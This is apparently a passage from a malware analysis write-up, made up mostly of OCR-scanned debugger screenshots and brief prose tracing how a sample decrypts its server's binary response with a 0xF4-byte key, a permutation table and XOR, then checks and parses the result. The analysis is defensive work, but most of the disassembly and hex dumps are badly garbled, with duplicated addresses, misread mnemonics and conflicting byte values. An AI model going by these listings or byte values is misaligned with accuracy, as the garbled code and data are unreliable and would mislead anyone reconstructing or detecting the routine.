| 10002222 8845 FC       HOU ERX,DUORD PTR SS: EE8P-41         10002225 5F       POP EDI         10002225 5E       POP ESI         10002225 5E       POP ESN         10002225 03       RETN         10002225 03       RETN         10002225 85       PUSH EBP         1000225 903       RETN         1000225 85       PUSH EBP         1000225 85       PUSH EBP         1000225 885C       HOU EBP,ESP         Stack S5: (0012FCD3)=00013412         EDX=00000008         Rddress       Hex dump         Address 182C       Hex dump         0018FF58 43 bE EB 901 #4 F 00 E1 61 53 D7 #65 E7 38 E7 141 (0*36*0.#85%#*8*1         0018FF58 43 84 55 E8 F 07 E1 EC 16 89 56 0F 10 1E 21 DR 89 55 18 0,1=**0.#*1+0.=         0018FF58 R0 21 07 76 4F C4 90 55) CE 27 65 09 10 10 E0 42 68 8F d***X;0**8.100FBhA         0018FF58 R0 24 03 19 4 22 68 E7 72 55 55 70 24 15 000,9#26bbin**V#00         0018FF58 80 84 84 71 42 28 84 43 10 C4 38 7 09 89 07 18 ≤CQKGM+0.C29#eb #**X;0FBA         0018FF58 F8 98 30 84 84 71 42 88 84 43 10 C4 38 7 09 89 07 18 ≤CQKGM+0.C29#eb #**#4##FB         0018FF58 F8 97 30 08 48 84 71 42 88 84 43 10 C4 38 7 09 89 07 18 ≤CQKGM+0.C29#eb #**#4##FB         0018FF58 F8 97 08 94 38 F7 32 52 66 69 34 40 06 77 D4 56 89 40 68 22 8V V*e64 ± 7*#4##FFB         0018FF58 F78 97 08 F9 32 82 62 69 93 63 42 00 67 7                                                                                                    | 100022DC  | ^0F82_63FFFFFF    | JB 10002245                              |                      |                      |                                     |  |
| 10002225       SF       POP EDI         10002265       SE       POP EBX         100022257       SB       POP EBX         100022258       C9       LEAVE         100022259       C3       RETN         100022251       SS       PUSH EBP         100022258       SSEC       HOV EBP, ESP         100022258       SBEC       HOV EBP, ESP         100022258       SBEC       HOV EBP, ESP         10002258       SBEC       HOV EBP, ESP         10000200000000000000000000000000000000                                                                                                    | 100022E2  | 8B45 FC           | MOV EAX, DWORD PTR SS:[EBP-4]            |                      |                      |                                     |  |
| 10002226 SE       POP ESI         10002227 SB       POP EEX         10002228 C9       LERVE         10002228 SS       PUSH EBP         1000228 SS       PUSH EBP         100028 F58 SN C0012FC0031=00013412         EDX=00000008       PUSH EBP         0018FF58 RA 21 D7 76 4F C4 90 59 0E C2 76 69 91 D8 D6 92 ¬1HvO=KW*re.0*Trik         0018FF78 PD 97 4C 98 99 SF 86 85 77 22 25 D5 72 7F F9 20Ljü(2%PhW*rW*pA         0018FF78 98 44 00 39 1E 42 47 02 80 B7 27 59 55 90 44 15 U/2 0/2%PhW*rW*pA         0018FF78 98 44 01 39 1E 42 47 02 80 B7 27 59 55 90 71 18 5(U/2%Pa+LC02%F*+V         0018FF78 98 64 00 39 1E 42 47 02 80 B7 27 59 55 59 04 415 U/2 0/2%E4 + 12%E4 + 12%E4         0018FF78 9                                                                                                    | 100022E5  | SF                | POP EDI                                  |                      |                      |                                     |  |
| 1000222F7       SB       POP       EBX:<br>LERVE       LERVE       LERVE         1000222F8       SS       PUSH       EDP       PUSH       EDP         1000222F8       SS       PUSH       EDP       PUSH       EDP         1000222F8       SS       PUSH       EDP       PUSH       EDP         1000222F8       SSEC       HOV       EDP_ESP       PUSH       EDD         200022F8       SSEC       HOV       EDP_ESP       PUSH       EDD         200022F0       SSEC       HOV       EDP_ESP       PUSH       EDD         20002050       SSEC       HOV       EDP_ESP       SSEC       PUSH       EDD         2018FF58       43       BE       B9C AF       4F       60       B1       61       53       07       AS       AS                                                                                                    | 100022E6  | SE                | POP ESI                                  |                      |                      |                                     |  |
| 10002225       C3       RETH         10002225       C3       RETH         10002258       S5       PUSH EBP         10002258       8BEC       HOU EBP,ESP         Stack S5: [0012FC03]=00013412         EDX=000000058         Address       Hex_dump         0018FF58       45 EB 9C   AF 4F 00 B1 61 53 07 A5 E7 38 E7 14 (C*\$£00.##3(#ir8)#ir8)#ir8)#ir8)#ir80#ir80#ir80#ir80#ir80#ir80#ir80#ir80                                                                                                    | 100022E7  | 58                | POP EBX                                  |                      |                      |                                     |  |
| 100022259       C3       RETN         100022250       S5       PUSH EBP         10002250       BBEC       HOU EBP, ESP         Stack S5: 10012FCD83=00013412       ECX=00000000         Rddress       Hex dump       RSCII         0018FF58       45 EE 95 (R 4 F 00 B1 61 53 D7 A5 E7 38 E7 14 (C* 5 € 0.0)(IIIS)(K*R*M)         0018FF58       76 A F 07 E BC 16 89 55 05 127 65 09 01 D8 D6 92 ¬+N+vO=EW**** fml_8         0018FF78       A2 1D 7 76 4F C4 90 59 (C 27 65 09 01 D8 D6 92 ¬+N+vO=EW************************************                                                                                                    | 100022E8  | 09                | LEAVE                                    |                      |                      |                                     |  |
| 190922EA<br>190922EB<br>SEC       PUSH EBP<br>HOV EBP,ESP         100022EB<br>Stack SS: 10012FC08J=00019412         EDX=00000000       Record and the second second                                                                                                    | 100022E9  | C3                | RETN                                     |                      |                      |                                     |  |
| 1000022EB         0BEC         NOV EBP,ESP           Stack SS: [0012FCD8]=00013412           EDX=000000008           Address         Hex dump           0015FF58         45 E5 9C AF 4F 00 B1 61 53 D7 A5 E7 38 E7 14 (C*36*0.#aSH*#Y81")           0015FF58         47 E8 C1 68 9 58 0F 10 12 21 DA 95 57 38 G0 ;=***=#C*8+4*fil.8           0015FF58         A2 11 D7 76 4F C4 90 59 CE 27 65 09 01 D8 D6 92           0015FF58         A2 11 D7 76 4F C4 90 59 CE 27 65 09 01 D8 D6 92           0015FF58         S4 21 D7 76 4F C4 90 59 CE 27 55 59 D4 15 C C4 26 8 F 0*#3/37*8.N0/FBAA           0015FF88         P10 4 C2 56 A6 F 27 EE 38 2E 40 51 CC 42 68 8F 0*#3/37*8.N0/FBAA           0015FF88         S4 64 DA 39 1E 42 47 02 8D B7 27 59 55 9D 44 15 0/0.#3/8.N0/FBAA           0015FF88         S7 68 48 47 14 28 B4 43 10 43 A7 C9 89 70 71 8/5(0*#AU*/**PA4           0015FF88         S7 68 48 47 14 28 B4 43 10 43 A7 C9 89 70 71 8/5(0*#AU*/**DC.C2/F#+ M/#A/#F8(           0015FF88         S7 68 48 47 14 28 B4 43 10 43 A7 C9 89 70 71 8/5(0*#AU*/**DC.C2/F#+ M/#A/#F8(           0015FF88         S7 80 68 48 47 14 28 B4 43 10 43 A7 C9 89 70 71 8/5(0*#AU*/**DC.C2/F#+ M/#A/#F8(           0015FF88         F8 40 09 89 98 F8 53 28 26 69 36 34 20 C6 7F DA 56 e 10# 2>2%164 FarU           0015FF88         F9 32 38 26 69 36 34 20 C6 7F DA 56 e 10# C2/8/F4           0015FF88         F2 497 08 F9 32 8 E7 FA 50 D1 C1 E 4F 88 00 R0 80 90 R0 90 R0 R                                                                                                    | 100022E8  | 55                | PUSH EBP                                 |                      |                      |                                     |  |
| Stack S3: L0012FC081=00013412<br>EDX=000000D3       Ascilition         Address       Hex dump       Ascilition         0018FF58       43 BE EB 90 AF 4F 00 B1 61 53 D7 A5 E7 38 E7 14 (2*36*0.##3H#/#8*#]<br>0018FF58 R4 21 D7 76 4F C4 90 59 CE 27 56 99 01 D8 D6 92 = "HtvO=EWP+1.fl_B<br>0018FF58 R4 21 D7 76 4F C4 90 59 CE 27 56 99 01 D8 D6 92 = "HtvO=EWP+1.fl_B<br>0018FF58 R4 20 36 1 25 6A 6F 27 EB 38 2E 4D 51 CC 42 68 8F 6#ex3/51 %8.MDRBhA<br>0018FF88 PA 64 DA 39 1E 42 47 02 8D B7 27 59 55 90 44 15 Ud_9'42Bd91n" //V4F03<br>0018FFF88 F3 3C 08 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$ <c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 20 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F3 50 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F5 30 86 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 \$<c#kbhclc2pf+.<br>0018FFF88 F5 30 86 4B 47 14 2B B4 40 1C 43 60 80 80 80 80 80 80 80 80 80 80 80 80 80</c#kbhclc2pf+.<br></c#kbhclc2pf+.<br>                                                                                                    | 100022EB  | 8BEC              | MOU ERP. ESP                             |                      |                      |                                     |  |
| ECX=00000003       Active       Ascii         0018FF58       43       BE       B9 Cl AF       4F       00       B1       61       53       D7       A5       E7       38       F1       C*4500.0000000000000000000000000000000000                                                                                                    | Stack SS: | 10012ECD81=00013  | 412                                      |                      |                      |                                     |  |
| Address         Hex dump         ASCII           0018FF58         43 BE E9 9C AF 4F 00 B1 61 53 D7 A5 E7 38 E7 14 CP3&0.0.#3%1%81%1           0018FF58         47 E0 E 16 63 958         6F 10 1E 21 D P B9 57 38 63 63=""-4" (#*A*T file)           0018FF58         A2 11 D7 76 4F C4 90 59 CE 27 65 09 01 D8 D6 92         ¬+thv0-div%*e.6tmt           0018FF58         B2 06 4F 27 EB 38 2E 40 51 CC 42 68 8F (##A*T file)         -+thv0-div%*e.6tmt           0018FF88         PD 34 62 99 A5 F8 A6 85 7 72 E7 59 55 90 L4 15         Cid=248 8F (##A*T file)           0018FF88         9A 64 DA 39 1E 42 47 02 8D B7 27 59 55 90 L4 15         Cid=2488F(#*A*T file)           0018FF88         F8 64 DA 39 1E 42 47 02 8D B7 27 59 55 90 L4 15         Cid=9AB661m *VU#D8           0018FF88         F8 30 06 48 47 14 28 B4 43 10 43 A7 09 89 70 18 <<                                                                                                    | EDX-00000 | 10D8              |                                          |                      |                      |                                     |  |
| Hex         dump         ASCII           0018FF58         43         BE         B90         AF         4F         00         B1         61         53         D7         AS         E7         38         E7         14         C*5600.##aSH#n8v1           0018FF58         R4         10         76         4F         08         B1         61         53         D7         AS         E7         14         C*5600.##aSH#n8v1           0018FF58         R4         21         77         64         C4         95         95         C         75         69         10         10         B2         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10                                                                                                    | 200-00000 |                   |                                          |                      |                      |                                     |  |
| Rddress       Hex dump       RsCl1         0018FF58       43 BE EB 9C AF 4F 00 B1 61 53 D7 A5 F7 38 F7 14 C*360.0#a5H#14*8*1         0018FF68       43 BE EB 9C AF 4F 00 B1 61 53 D7 A5 F7 38 F7 14 C*360.0#a5H#14*8*1         0018FF68       F6 AF 07 7E BC 16 89 58 0F 10 1E 21 DA B9 5F 38 6.9 1***-e.0#a5H#14         0018FF68       R2 03 61 25 6A 6F 27 EB 38 2E 4D 51 CC 42 68 8F         0018FF68       R2 03 61 25 6A 6F 27 EB 38 2E 4D 51 CC 42 68 8F         0018FF68       PD 97 40 98 9A 3F 8A 68 57 72 22 25 D5 72 7F F9 <sup>3</sup> LUU072MU*rA0.         0018FF68       SA 64 DA 39 1E 42 47 02 8D 87 27 59 55 9D 44 15         0018FF88       F8 64 DA 39 1E 42 47 02 8D 87 27 59 55 9D 710 5<         0018FF88       F8 78 08 4B 47 14 2B B4 43 10 43 A7 C9 89 97 10 5         0018FF88       F9 78 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56         0018FF89       FE 497 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56         0018FF89       FE 497 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56         0018FF89       FE 497 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56         0018FF89       FE 497 08 P9 32 8E AF A5 01 C1 E 4F 88 9A C         0018FF89       FE 497 08 P9 32 8E AF A5 01 C1 E 4F 88 9A C         0018FF89       FE 497 08 P9 32 8E AF A5 01 C1 E 4F 88 9A A9 08 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 98 9A 9A 9A 9A 9A 9A 9A 9A 9A 9A 9A 9A 9A                                                                                                    |           |                   |                                          |                      |                      |                                     |  |
| 0018FF58 43 BE EB 9C AF 4F 00 B1 61 53 07 A5 E7 38 E7 14 (C <sup>4</sup> & 4 0 0, 0) = ""-#(T+A+1 fil_B)<br>0018FF58 47 21 D7 76 4F C4 90 59 CE 27 65 09 01 D8 D6 92 ¬+(+v)-#(T+1_B)<br>0018FF88 A2 03 61 25 6A 6F 27 EB 38 2E 40 51 CC 42 68 8F (\$e=x,i) < **** At fil_B)<br>0018FF88 9D 74 C4 90 59 A5 F8 A6 57 72 F5 9 55 90 44 15 (0d-9ABG01, *V)#20<br>0018FF88 9A 64 DA 39 1E 42 47 02 8D B7 27 59 55 90 44 15 (0d-9ABG01, *V)#20<br>0018FF88 57 8C 78 4B 47 14 28 B4 43 1C 43 A7 C9 89 97 18 <<     <**** Base64 Decoded Response in Binary<br>0018FF88 59 1F 74 EB FF AD 20 F1 2F BD 1E 67 B9 44 15 (0d-9ABG01, *V)#20<br>0018FF88 59 1F 74 EB FF AD 20 F1 2F BD 1E 67 B9 46 B2 28 (**********************************                                                                                                    | Hddress   | Hex dump          |                                          | HSCII                |                      |                                     |  |
| 0018FF68       7F 64 F0 7E BC 16 89 58 BF 10 1E 21 DA B9 55 38 0_1=**2 E**** fil.8         0018FF68       RA 21 D7 76 4F C4 90 59 C5 27 65 89 01 D8 69 22 *****       10 B8 69 22 *****       -*****       -*****       -*****       -*****       -*****       -*****       -*****       -******       -*****       -******       -******       -******       -************************************                                                                                                    | 0018FF58  | 43 BE EB 9C AF 4  | F 00 B1 61 53 D7 A5 E7 38 E7 14          | C≓S£≫O.∭a            | งS∦⊦มัก8ก¶]          |                                     |  |
| 0018FF78       AP 21       D7 761       4F C4 90       59       CE 27       45       09       01       D8       09       01       D8       09       D8       D8                                                                                                    | 0018FF68  | 7F 6A FØ 7E BC 10 | 5 89 58 0F 10 1E 21 DA B9 5F 38          | ∆j≡″°_ë[*            | € <b>▶</b> 4† ril_8  |                                     |  |
| 0018FF88 A2 03 61 25 6A 6F 27 EB 38 2E 4D 51 CC 42 68 8F 0*ex3(5*8.M0RBAA<br>0018FF88 FD 97 4C 98 9A 3F 8A 68 57 72 22 25 D5 72 7F 9° 2LJ00?8.M0RBAA<br>0018FF88 9A 64 DA 39 1E 42 47 02 8D B7 27 59 55 9D 44 15 Ud_9AB30*Un*VkPA<br>0018FF88 F3 3C 08 4B 47 14 28 B4 43 1C 43 A7 C9 89 07 10 ≤< <b>D</b> ( <b>x</b> )+ <b>C</b> ( <b>x</b> )+ <b>C</b> ( <b>x</b> ) | 0018FF78  | AA 21 D7 76 4F C  | 4 90 59 CE 27 65 09 01 D8 D6 92          | つきやいの一番が許            | 'e.0†rÆ              | < Base64 Decoded Response in Binary |  |
| 0018FF98 FD 97 4C 98 9A 8F 8A 68 57 72 22 25 D5 72 7F F9 <sup>2</sup> ùLÿü?èhWu <sup>™</sup> X Pró-<br>0018FFA8 9A 64 DA 39 1E 42 47 02 8D B7 27 59 55 9D 44 15 Udr,948G9H, VU¥DS<br>0018FF88 F3 3C 08 4B 47 14 2B 84 43 1C 43 A7 C9 89 07 10 ≤CKG8H-LCL2P#è-<br>0018FF08 59 1F 7A EE 8F AD 20 F1 2F 8D 1E 67 89 46 82 28 V¥z=1 ± 2/4 scj F84<br>0018FF08 FE 497 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56 ■ 100 + 22% 64 F67U<br>0018FF88 F1 81 08 08 08 09 09 09 09 09 09 09 09 09 09 09 09 00 10 ± ± 78 80 AC 54 Udu+ · PT 20%                                                                                                    | 0018FF88  | A2 03 61 25 6A 6F | F 27 EB 38 2E 4D 51 CC 4 <u>2 68 8</u> F | 6♥a%jo'\$8           | 3.MQ FBhA            |                                     |  |
| 0018FFR8 9A 64 DR 39 1E 42 47 02 8D B7 27 59 55 9D 44 15 00/9AB601m *VU¥D8<br>0018FFB8 F3 8C 08 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 10 ≤ <mbod{methodsonserve}<br>0018FFC8 59 1F 7A EE BF AD 20 F112F B0 1E 67 B9 46 82 28 1/VZ=6+ i ≠2/AsciF8(1)<br/>0018FFC8 FE F4 97 08 F9 32 3E 26 69 36 34 20 C6 7F DR 56 = fù∎ -2&gt;&amp;i64 F6rU<br/>0018FFE8 9C 1E 6C 9A 34 97 28 FA FA 50 D1 C1 E4 F8 80 AC 641040+ + FT+2&gt;%64</mbod{methodsonserve}<br>                                                                                                    | 0018FF98  | FD 97 4C 98 9A 3F | F 8A 68 57 72 22 25 D5 72 7F F9          | ²ŭLÿü?ēh⊍            | Ir"%Fr0-             |                                     |  |
| 0018FF88 F3 3C 08 4B 47 14 2B B4 43 1C 43 A7 C9 89 07 18 ≤< KG1++CLC2Fĕ+▶<br>0018FFC8 59 1F 7A EE BF AD 20 F1 2F B0 1E 67 B9 46 B2 28 Y™2≤η∔ ± ≠#▲s#1Fm2(<br>0018FFD8 FE F4 97 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56 ●100-2≫664 F6FU<br>0018FFE8 FC 1E 6C 9A 34 97 2B FA FA 50 D1 E4 F8 80 AC £≜1040++ F7=2°C4<br>0018FF88 F1 31 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0018FFA8  | 9A 64 DA 39 1E 42 | 2 47 02 8D B7 27 59 55 9D 44 15          | 0d_9486 <b>8</b> 1   | m 'YU¥DS             |                                     |  |
| 0018FFC8 59 1F 7A EE BF AD 20 F1 2F BD 1E 67 B9 46 B2 28 Y™2≤┐∔ ±╱╨▲gifF28(<br>0018FFD8 FE F4 97 08 F9 32 3E 26 69 36 34 20 C6 7F DR 56 ■rù0-22%i64 ForU<br>0018FFE8 9C 1E 6C 9A 34 97 28 FA FA 50 D1 E4 F8 80 AC &LU0+27%i64 ForU<br>0018FFE8 9C 1E 6C 9A 04 09 09 09 09 09 09 09 09 09 09 09 00 00                                                                                                    | 0018FFB8  | F3 3C 08 4B 47 14 | 4 2B B4 43 1C 43 A7 C9 89 07 10          | ≤< <b>■</b> KG¶++C   | CLC2FFë•▶            |                                     |  |
| 0018FFD8 FE F4 97 08 F9 32 3E 26 69 36 34 20 C6 7F DA 56 ∎fù≣ 2>&i64 F6rU<br>0018FFE8 9C 1E 6C 9A 34 97 28 FA FA 50 D1 C1 E4 F8 80 AC £41040+ + FF+2°C4<br>0018FFE8 13 10 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0018FFC8  | 59 1F 7A EE BF AI | ) 20 F1 2F BD 1E 67 B9 46 B2 28          | YVzeni ±/            | <sup>#</sup> ≜ofiF#( |                                     |  |
| 0018FFE8 9C 1E 6C 9A 34 97 28 FA FA 50 D1 C1 E4 F8 80 AC £41040+··P∓±2°¢%<br>0018FFE8 F1 81 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0018FFD8  | FE F4 97 08 F9 3  | 2 3E 26 69 36 34 20 C6 7F DA 56          | ■ rū <b>□</b> •2>& i | 64 FO .U             |                                     |  |
| 9918FFF8 F1 81 99 99 99 99 99 99 99 99 99 99 99 99 99                                                                                                    | 0018FFE8  | 9C 1E 6C 98 34 9  | 7 28 FA FA 50 D1 C1 E4 F8 80 AC          | £41040+··            | PT-Z°C%              |                                     |  |
|                                                                                                    | 0018FFF8  | F1 81 00 00 00 00 | 0 00 00 00 00 00 00 00 00 00 00          | ±ü                   |                      |                                     |  |

Now, let us see the main decryption routine:

| 10006691 | FF30             | PUSH DWORD PTR DS: [EAX]                                          |                              |                                                         |
|----------|------------------|-------------------------------------------------------------------|------------------------------|---------------------------------------------------------|
| 10006693 | 51               | PUSH ECX                                                          |                              |                                                         |
| 10006694 | 52               | PUSH EDX                                                          |                              |                                                         |
| 10006695 | E8 7EB9FFFF      | CALL 10002018 <                                                   | Vain Decr                    | ption Routine                                           |
| 1000669A | 56               | PUSH ESI                                                          |                              |                                                         |
| 1000669B | E8 C9FEFFFF      | CALL 10006569                                                     |                              |                                                         |
| 10006680 | 8304 14          | ADD ESP,14                                                        |                              |                                                         |
| 100066A3 | 8500             | TEST EAX,EAX                                                      |                              |                                                         |
| 100066A5 | v74 14           | JE SHORT 100066BB                                                 |                              |                                                         |
| 100066A7 | 56               | PUSH ESI                                                          |                              |                                                         |
| 100066A8 | E8 EEFEFFFF      | CALL 10006598                                                     |                              |                                                         |
| 100066AD | 59               | POP ECX                                                           |                              |                                                         |
| 100066AE | A3 7CC80010      | MOV DWORD PTR DS:[1000C87C],EAX                                   |                              |                                                         |
| 100066B3 | 8500             | TEST EAX,EAX                                                      |                              |                                                         |
| 100066B5 | V0F85 51010000   | JNZ 1000680C                                                      |                              |                                                         |
| 100066BB | 56               | PUSH ESI                                                          |                              |                                                         |
| 100066BC | E8 37ADFFFF      | CALL 100013F8                                                     |                              |                                                         |
| 10006601 | C70424 983A0000  | MOV DWORD PTR SS:[ESP],3A98                                       |                              |                                                         |
| 10006608 | E8 37C0FFFF      | CALL 10002704                                                     |                              |                                                         |
| 100066CD | 59               | POP ECX                                                           |                              |                                                         |
| 100066CE | 8B4424 10        | MOV EAX,DWORD PTR SS:[ESP+10]                                     |                              |                                                         |
| 100066D2 | 80B8 ECC70010 0  | CMP BYTE PTR DS:[EAX+1000C7EC],1                                  |                              |                                                         |
| 100066D9 | V75 65           | JNZ SHORT 10006740                                                |                              |                                                         |
| 100066DB | FF37             | PUSH DWORD PTR DS:[EDI]                                           |                              |                                                         |
| 100066DD | E8 21F2FFFF      | CALL 10005903                                                     |                              |                                                         |
| 100066E2 | 8BF0             | MOV ESI,EAX                                                       |                              |                                                         |
| 100066E4 | 59               | POP ECX                                                           |                              |                                                         |
| 100066E5 | 85F6             | TEST ESI,ESI                                                      |                              |                                                         |
| 100066E7 | V74 57           | JE SHORT 10006740                                                 |                              |                                                         |
| 100066E9 | 8B16             | MOV EDX, DWORD PTR DS:[ESI]                                       |                              |                                                         |
| 100066EB | 8B4E 04          | MOV ECX, DWORD PTR DS:[ESI+4]                                     |                              |                                                         |
| 100066EE | 2809             | SUB FCX.FDX                                                       |                              |                                                         |
|          |                  |                                                                   |                              |                                                         |
|          |                  |                                                                   |                              |                                                         |
|          |                  |                                                                   |                              |                                                         |
| Address  | Hex dump         | ASCII                                                             |                              |                                                         |
| 00162A50 | 25 AØ 4C D1 36 F | 5 54 AF BE 87 03 AA 71 FD 76 C8 <mark>2</mark> 4L <del>7</del> 6J | عن د <mark>وسو</mark> ې ا⊭دT |                                                         |
| 00162A60 | 08 A2 C8 D7 B1 F | 0 75 D1 8C 27 85 7E B1 6F D1 AD ♥6백∰                              | utî â 🕷 oti                  | <ul> <li>Documption Koy of longth 0xf8 bytes</li> </ul> |
| 00162A70 | 6A 33 F6 7E 61 C | 8 3D 44 8B EE 11 A6 21 81 DD 57 j3+″a4                            |                              | Decryption key of length 0x14 bytes                     |
| 00162A80 | 47 DF E6 47 AF A | F F5 91 AE 01 10 70 9B 81 10 FF G⇔µG∾                             |                              |                                                         |
| 00162A90 | DD 5D 14 61 9B 5 | 7 F9 E4 FB 11 55 99 BB 0B B1 BF 🛿 J¶a¢l                           |                              |                                                         |
| 00162AA0 | D4 58 2C 8D 81 2 | 2 E9 CB 3F EC 09 34 5E 8D CA 30 *X,\#*                            |                              |                                                         |
|          |                  |                                                                   |                              |                                                         |

It takes 3 input parameters:

- 1. Pointer to the encrypted binary response.
- 2. Size of the encrypted data.
- 3. 0xF4 bytes key

| 0012FD28 | 001ADE68 | < Pointer to Encrypted Response          |
|----------|----------|------------------------------------------|
| 0012FD2C | 0000E70C |                                          |
| 0012FD30 | 00162A50 |                                          |
| 0012FD34 | 000000F4 | < Length of Decryption key == 0xf4 bytes |
| 0012FD38 | 00000000 | central people out alies                 |
| 0012FD3C | 00156A28 |                                          |

The decryption routine will first generate a Permutation Table of size 0x100 bytes using the 0xF4 bytes decryption key.

This permutation table is then used again in XOR decryption of the binary response. This decryption routine is similar to the one we saw previously.

You can see the decrypted response in the memory dump below:

| 10002098<br>100020A0<br>100020A2<br>100020A4<br>100020AB<br>100020AB<br>100020AE<br>100020B1                                                 | 0FB68405 60FFFF<br>03C2<br>23C6<br>888405 60FFFFF<br>3001<br>47<br>387D 74<br>^72 80                                                                                                    | F MOUZX EAX,BYTE PTR SS:LEBP+EAX-A0]<br>ADD EAX,EDX<br>AND EAX,ESI<br>F MOU AL,BYTE PTR SS:LEBP+EAX-A0]<br>XOR BYTE PTR DS:LECX],AL<br>INC EDI<br>CHP EDI,DWORD PTR SS:LEBP+74]<br>JB SHORT 10002053                                                                                                    |                                        |                                | decrypt the binary response<br>check if counter > size_of_binary_data |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------|-----------------------------------------------------------------------|--|--|
| 100020B3<br>100020B4                                                                                                    | 58                                                                                                    | POP EBX                                                                                                    |                                        | 0018F4Ft                       |                                                                       |  |  |
| 100020B5<br>100020B7                                                                                                    | 8BC7<br>5E                                                                                                    | MOV EAX,EDI                                                                                                    |                                        |                                |                                                                       |  |  |
| Stack [00<br>ESI=00000                                                                                                    | 012FC0C]=0018F4F0<br>30FF                                                                                                    | (0018F4F0)                                                                                                    |                                        |                                |                                                                       |  |  |
| Address                                                                                                    | Hex dump                                                                                                    | F                                                                                                    | ASCII                                  |                                |                                                                       |  |  |
| 001ADE68<br>001ADE78<br>001ADE98<br>001ADE98<br>001ADE98<br>001ADE88<br>001ADE88<br>001ADE88<br>001ADE58<br>001ADE58<br>001ADF58<br>001ADF58 | 7A         F.2         7E         AF         D4         E           00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 </th <th>5         03         03         00         00         00         62         62         62         60         63         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60<!--</th--><th>z≥"≫ ⊧¢♥,♥<br/>81ppc.<br/>0.<br/>re.<br/>♥</th><th>clk.<br/>.0êσ<br/>êσ<br/>êσ<br/>êσ</th><th>&lt; Decrypted Response</th></th> | 5         03         03         00         00         00         62         62         62         60         63         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60         60 </th <th>z≥"≫ ⊧¢♥,♥<br/>81ppc.<br/>0.<br/>re.<br/>♥</th> <th>clk.<br/>.0êσ<br/>êσ<br/>êσ<br/>êσ</th> <th>&lt; Decrypted Response</th> | z≥"≫ ⊧¢♥,♥<br>81ppc.<br>0.<br>re.<br>♥ | clk.<br>.0êσ<br>êσ<br>êσ<br>êσ | < Decrypted Response                                                  |  |  |

## Parsing the Decrypted Response

In the next stage, it parses the decrypted response. First it verifies that the length of response received is equal to the original length expected.

The original length is stored as the second DWORD in the response, in our case: 0x03E5D4. This is the total length – 0xC bytes because the first 0xC bytes store data for verification.

| 10006569 | 8B4424 04      | MOV EAX,DWORD PTR SS:[ESP+4]  |                                                   |
|----------|----------------|-------------------------------|---------------------------------------------------|
| 1000656D | 56             | PUSH ESI                      |                                                   |
| 1000656E | 8B30           | MOV ESI,DWORD PTR DS:[EAX]    | pointer to end of response                        |
| 10006570 | 8B40 04        | MOV EAX,DWORD PTR DS:[EAX+4]  | pointer to start of decrypted response            |
| 10006573 | 8B4E 04        | MOV ECX, DWORD PTR DS:[ESI+4] | length of response - 0xc                          |
